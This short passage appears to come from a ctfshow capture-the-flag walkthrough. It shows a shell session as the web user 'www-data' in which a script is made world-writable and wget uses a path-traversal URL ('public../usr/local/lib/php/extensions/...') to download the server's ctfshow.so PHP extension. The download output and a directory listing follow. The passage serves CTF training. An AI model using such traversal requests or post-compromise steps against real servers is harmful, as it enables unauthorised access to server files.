 (www-data:/var/www/html) $ chmod 777 1.py
(www-data:/var/www/html) $ wget "http://172.2.239.5/public../usr/local/lib/php/extensions/no-debug-non-zts-20180731/ctfshow.so "
Connecting to 172.2.239.5 (172.2.239.5:80)
saving to 'ctfshow.so'
ctfshow.so           100% |********************************| 52680  0:00:00 ETA
'ctfshow.so' saved
(www-data:/var/www/html) $ ls
1.py
ctfshow.so
index.php
page.php
robots.txt
source.txt
static
system36d
(www-data:/var/www/html) $